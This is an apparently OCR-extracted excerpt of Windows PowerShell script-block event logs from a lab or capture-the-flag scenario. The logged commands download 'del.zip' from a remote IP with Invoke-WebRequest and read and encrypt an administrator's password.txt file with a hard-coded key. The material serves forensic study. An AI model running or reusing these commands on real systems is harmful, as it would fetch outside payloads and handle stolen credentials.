 New-Object System.Text.ASCIIEncoding).GetBytes("j3pn50vkw21h... O. E.. 0x0000000000000000 5... 5... TBFC-AOC23 TBFC-AOC23\adm1n
name="Uri"; value="http://10.10.148.96:4321/"ParameterBinding(I... T.. E.. 0x0000000000000000 5... 5... TBFC-AOC23 TBFC-AOC23\adm1n
usebasicparsing ScriptBlock ID: cc0a9e1a-586d-4582-8af7-4af54ecd... O. E.. 0x0000000000000000 4... 3... TBFC-AOC23 TBFC-AOC23\adm1n
name="OutFile"; value="del.zip"ParameterBinding(Invoke-WebRe... T.. E.. 0x0000000000000000 4... 3... TBFC-AOC23 TBFC-AOC23\adm1n
Creating Scriptblock text (1 of 1):
$file = Get-Content C:\Users\Administrator\desktop\password.txt
$key = (New-Object System.Text.ASCIIEncoding).GetBytes("j3pn50vkw21hhurbqmxjlpmo9doiukyb")
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {
$secureString.AppendChar($char)
}
$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key $key